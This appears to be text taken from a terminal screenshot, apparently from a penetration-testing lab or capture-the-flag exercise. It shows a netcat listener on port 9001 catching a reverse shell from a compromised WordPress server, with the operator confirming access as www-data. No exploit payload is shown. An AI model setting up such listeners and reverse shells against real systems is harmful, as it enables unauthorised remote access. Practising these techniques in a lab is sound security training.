 Disconnected
No target 42% 01:04 AM
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.2.2.19] from (UNKNOWN) [10.2.2.17] 49190
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@192c672dbfbb:/var/www/html/wp-admin$ whoami
whoami
www-data
www-data@192c672dbfbb:/var/www/html/wp-admin$